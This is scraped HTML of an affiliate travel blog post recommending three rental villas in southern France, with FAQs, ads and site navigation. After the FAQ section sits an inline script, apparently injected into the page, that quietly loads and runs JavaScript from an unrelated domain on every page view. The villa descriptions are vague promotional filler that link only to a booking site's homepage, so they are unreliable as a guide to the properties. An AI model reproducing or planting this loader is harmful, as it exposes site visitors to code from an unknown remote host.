							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/wanderlust-unleashed-a-comprehensive-guide-to-sightseeing-and-travel/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/07/5-15.webp"
						alt="Wanderlust Unleashed: A Comprehensive Guide to Sightseeing and Travel"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/07/5-15.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/07/5-15-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/07/5-15-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/07/5-15-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/07/5-15-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/wanderlust-haven-discover-the-worlds-hidden-gems/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3.webp"
						alt="Wanderlust Haven: Discover the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-2-3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14-640x853.jpg"
						alt="Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14.jpg 640w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14-225x300.jpg 225w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14-300x400.jpg 300w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14-585x780.jpg 585w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel14-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/unveiling-wonders-journey-into-extraordinary-destinations/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29-640x853.jpg"
						alt="Unveiling Wonders: Journey into Extraordinary Destinations"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29.jpg 640w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29-225x300.jpg 225w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29-300x400.jpg 300w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29-585x780.jpg 585w, https://nomadscolumn.com/wp-content/uploads/2018/04/cropped-travel29-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/trampoline-park-attractions/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park.webp"
						alt="Unveiling the Most Exciting Trampoline Park Attractions!"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/11/cropped-vb-attorneys-hired-child-injured-at-trampoline-park-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/from-bean-to-cup-unveiling-the-extraordinary-journey-of-specialty-coffee/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/07/7-10.webp"
						alt="Unveiling the Extraordinary Journey of Specialty Coffee"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/07/7-10.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/07/7-10-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/07/7-10-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/07/7-10-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/07/7-10-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">The list of the Best Rental Villas in France</span></h2>
<p><span style="font-weight: 400;">There are multiple ways to find the best rental villas in France online. However, Nomads coloumn has curated a list of the best rental villas in France to ease your research. The list of the </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">best rental villas in France</span></a><span style="font-weight: 400;"> is as follows: </span></p>
<h3><span style="font-weight: 400;">1. Villa Dorissimo, 25 km from the sea</span></h3>
<figure id="attachment_6196" aria-describedby="caption-attachment-6196" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-6196 size-full" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea.webp" alt="Villa Dorissimo, 25 km from the sea" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Dorissimo-25-km-from-the-sea-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6196" class="wp-caption-text">Villa Dorissimo, 25 km from the sea</figcaption></figure>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Villa Dorissimo</span></a><span style="font-weight: 400;">, located just 25 km from the sea between Narbonne and Carcassonne, offers a splendid retreat in the heart of the picturesque region of southern France. This charming villa invites you to experience the beauty of the surrounding countryside while enjoying easy access to both the Mediterranean coast and the historical treasures of Narbonne and Carcassonne. Nestled amidst serene landscapes, Villa Dorissimo provides a tranquil escape from bustling city life. Surrounded by rolling hills, vineyards, and lush greenery, this villa offers a peaceful ambience that allows you to unwind and reconnect with nature. The villa itself exudes a sense of elegance and comfort. With its spacious interiors, tasteful decor, and modern amenities, Villa Dorissimo ensures a relaxing stay for all guests. Whether you&#8217;re lounging in the cosy living areas, preparing meals in the well-equipped kitchen, or enjoying al fresco dining on the private terrace, you&#8217;ll feel right at home.</span></p>
<p><span style="font-weight: 400;">The location of Villa Dorissimo offers the best of both worlds. Just a short drive away, you&#8217;ll find the sparkling waters and golden beaches of the Mediterranean Sea, where you can bask in the sun, take refreshing dips, or indulge in water sports. Explore the charming coastal towns and sample the fresh seafood delicacies that the region is renowned for. In addition, the villa&#8217;s proximity to Narbonne and Carcassonne opens up a world of cultural and historical exploration. Narbonne, with its Roman heritage and impressive Gothic cathedral, offers a delightful blend of ancient and modern attractions. Carcassonne, a UNESCO World Heritage Site, boasts a stunning medieval fortress that transports you back in time.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Cocooning Près du Petit Bois  </span></h3>
<figure id="attachment_6198" aria-describedby="caption-attachment-6198" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-6198 size-full" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois-.webp" alt="Cocooning Près du Petit Bois  " width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois-.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois--300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois--768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois--720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois--585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cocooning-Pres-du-Petit-Bois--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6198" class="wp-caption-text">Cocooning Près du Petit Bois</figcaption></figure>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Cocooning Près du Petit Bois</span></a><span style="font-weight: 400;">, featured in the provided link, offers a delightful and cosy retreat for your stay in France. Situated in a serene location, this charming accommodation allows you to experience tranquillity and relaxation while being close to nature. This inviting rental provides a true &#8220;cocooning&#8221; experience, where you can unwind and enjoy a peaceful atmosphere. The warm and cosy interiors create a comfortable and intimate ambience, perfect for couples or small groups looking to escape the hustle and bustle of everyday life. Cocooning Près du Petit Bois features well-appointed living spaces, including a comfortable bedroom, a cosy living room, and a fully equipped kitchen. </span></p>
<p><span style="font-weight: 400;">You&#8217;ll find everything you need to make yourself at home and enjoy a relaxing stay. The private outdoor area, such as a garden or terrace, allows you to soak up the natural beauty of the surroundings and enjoy moments of serenity. Located near Petit Bois, this rental offers the opportunity to immerse yourself in the beauty of the French countryside. Take leisurely walks or bike rides through the nearby woods, where you can reconnect with nature and appreciate the tranquillity that surrounds you. The proximity to nature also makes it an ideal base for outdoor activities such as hiking, picnicking, or simply enjoying the fresh air.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Villa Syrah- Magnificent Views of Vineyards and Corbieres.  </span></h3>
<figure id="attachment_6202" aria-describedby="caption-attachment-6202" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-6202 size-full" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres.webp" alt="Villa Syrah- Magnificent Views of Vineyards and Corbieres" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Villa-Syrah-Magnificent-Views-of-Vineyards-and-Corbieres-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6202" class="wp-caption-text">Villa Syrah- Magnificent Views of Vineyards and Corbieres</figcaption></figure>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Villa Syrah</span></a><span style="font-weight: 400;">, with its magnificent views of vineyards and the Corbières region, invites you to indulge in a truly remarkable experience in France. This stunning rental, showcased in the provided link, offers an idyllic setting where you can immerse yourself in the beauty of the surrounding landscapes and savour the flavours of the renowned wine region. Perched amidst picturesque vineyards, Villa Syrah provides a perfect retreat for wine enthusiasts and nature lovers alike. The villa&#8217;s architecture harmoniously blends with the natural surroundings, creating a seamless connection between indoor and outdoor spaces. From the moment you arrive, you&#8217;ll be captivated by the breathtaking views that stretch across the vineyards and the rolling hills of the Corbières. </span></p>
<p><span style="font-weight: 400;">Inside Villa Syrah, you&#8217;ll discover a stylish and comfortable interior designed to provide a luxurious stay. The spacious living areas are elegantly furnished, offering a perfect balance between modern amenities and rustic charm. The villa boasts multiple bedrooms, ensuring ample space for you and your companions. You can also enjoy the convenience of a fully equipped kitchen, where you can prepare delicious meals using fresh, local ingredients.</span></p>
<p><span style="font-weight: 400;">Step outside onto the villa&#8217;s terrace or balcony, and you&#8217;ll be greeted by an enchanting panorama. Take a moment to relax on the outdoor furniture, bask in the Mediterranean sunshine, and breathe in the fragrant scents of the vineyards. The villa may also feature a private swimming pool or a garden where you can unwind, enjoying the tranquillity of your surroundings.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Rental villas in <a href="https://en.wikipedia.org/wiki/France" target="_blank" rel="noopener">France</a> offer an exquisite opportunity to immerse yourself in the </span><span style="font-weight: 400;">enchanting beauty and rich culture</span><span style="font-weight: 400;"> of this captivating country. Whether nestled in the countryside, overlooking vineyards, or gracing the coastal regions, these villas provide a luxurious and personalized retreat for your vacation. Visit Nomads Column for more information.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does France have villas?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, France is home to a wide range of villas available for rent. These villas can be found in various regions across the country, including the countryside, coastal areas, and popular tourist destinations.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best website for rental in France?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">When it comes to finding the best website for rental villas in France, there are several reputable platforms to consider. Some popular options include Airbnb, VRBO (Vacation Rentals by Owner), HomeAway, and Booking.com. These websites provide a wide selection of rental properties, allowing you to browse and choose the one that best suits your preferences and budget.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much does it cost to rent an apartment in France?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cost of renting an apartment in France can vary depending on several factors, including the location, size, amenities, and duration of your stay. Major cities like Paris and Nice tend to have higher rental prices compared to smaller towns or rural areas. On average, you can expect to pay anywhere from a few hundred euros to several thousand euros per month for an apartment rental in France, depending on the factors mentioned above.</div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6172" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Enchanting%20Escapes:%20Exquisite%20Rental%20Villas%20In%20France%20-%20https://nomadscolumn.com/rental-villas-in-france/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F05%2FRental-Villas-In-France-1.webp&#038;description=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;title=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;name=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;title=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;text=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://nomadscolumn.com/naples-house-rentals/">The Best Naples House Rentals: Living Like A Local In Paradise</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://nomadscolumn.com/townhouses-in-marbella/">Marbella Townhouse Delights: Luxury Living In Exquisite Townhouses In Marbella</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6322 post type-post status-publish format-standard has-post-thumbnail hentry category-accomodation category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/05/rental-bungalow-in-majorca-480x320.webp" href="https://nomadscolumn.com/rental-bungalow-in-majorca/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/rental-bungalow-in-majorca/">Escape To Paradise: Rental Bungalow In Majorca For Luxury Living</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-05-30T07:15:37+00:00">May 30, 2023</time><time class="updated" datetime="2025-10-21T15:52:02+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-7366 post type-post status-publish format-standard has-post-thumbnail hentry category-holidays category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/VRBO-Copper-Mountain-480x320.webp" href="https://nomadscolumn.com/vrbo-copper-mountain/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/vrbo-copper-mountain/">A Guide To The VRBO Copper Mountain: What You Need To Know</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-15T04:50:12+00:00">June 15, 2023</time><time class="updated" datetime="2025-10-21T15:43:30+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-11976 post type-post status-publish format-standard has-post-thumbnail hentry category-agoda-ww category-hotels penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/Hotels-In-Boston-480x320.png" href="https://nomadscolumn.com/hotels-in-boston/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/hotels-in-boston/">5 Hotels In Boston That Will Provide You WIth The Most Relaxing Stays</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-11-25T07:29:20+00:00">November 25, 2023</time><time class="updated" datetime="2025-10-21T15:22:14+00:00">October 21, 2025</time></div></div></div></div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-11" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
     data-program="hk-expedia"
     data-network="pz"
     data-layout="medium-rectangle"
     data-image="sailing"
     data-message="bye-bye-bucket-list-hello-adventure"
     data-camref="1011l5tz5J"
     data-pubref=""
     data-link="home">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" 
        src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js">
</script>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://lulusfashionloungellc.sjv.io/c/4114187/1854482/21545" target="_top" id="1854482"><img src="//a.impactradius-go.com/display-ad/21545-1854482" border="0" alt="" width="4473" height="1693"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1854482/21545" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://liquidweb.i3f2.net/c/4114187/386393/4464" target="_top" id="386393"><img src="//a.impactradius-go.com/display-ad/4464-386393" border="0" alt="" width="234" height="60"/></a><img height="0" width="0" src="https://liquidweb.i3f2.net/i/4114187/386393/4464" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-4" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://purple.e9jo.net/c/4114187/1273017/8120" target="_top" id="1273017"><img src="//a.impactradius-go.com/display-ad/8120-1273017" border="0" alt="" width="500" height="213"/></a><img height="0" width="0" src="https://purple.e9jo.net/i/4114187/1273017/8120" style="position:absolute;visibility:hidden;" border="0" /></div></div>	<div id="penci_text-block__23631754" class="penci-block-vc penci-text-block widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_aligncenter">
									<a href="#" target="_blank">											<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2017/08/pizza-150x150.jpg" alt="About Us"/>
										</a>				
									<h2 class="about-me-heading">Go Travel</h2>
				
									<p>Hi there, We're Go Travel. We love travelling around the world and taking photos of precious moments. Thank you for visit our website!</p>
<div style="text-align:center"><a href='#' class='pencisc-button button pencisc-button__67565004 pencisc-icon-right pencisc-align-center pencisc-small' style='background-color:#2196f3;border-color:#2196f3;color:#ffffff;margin-bottom:0px;'>More About Us<i class="fa fa-angle-right"></i></a></div><style>a.button.pencisc-button__67565004:hover{ color:#ffffff !important;}</style>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__23631754  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<div style="text-align: center;">
    <a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/v6eknxel05ddb446918cf37e25e0cc/?i=4">
        <img width="120" height="600" border="0" src="https://ad.admitad.com/b/v6eknxel05ddb446918cf37e25e0cc/" alt="Trip.com WW"/>
    </a>
</div></div></div><div id="penci_custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://internxt.sjv.io/c/4114187/2145116/14378" target="_top" id="2145116"><img src="//a.impactradius-go.com/display-ad/14378-2145116" border="0" alt="" width="720" height="300"/></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://nomadscolumn.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_block_11__79887638" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__79887638" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Recent Posts</span></h3>					</div>
	<div id="penci_block_11__79887638block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/Jonas-Brothers-Tour-2025-480x320.webp" data-delay="" href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title="Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title=" Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide ">Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T11:39:03+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:13:59+00:00">October 21, 2025</time></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/christmas-holiday-travel-deals-1-280x186.webp" data-delay="" href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title="Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title=" Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025 ">Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T06:18:42+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:14:13+00:00">October 21, 2025</time></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy 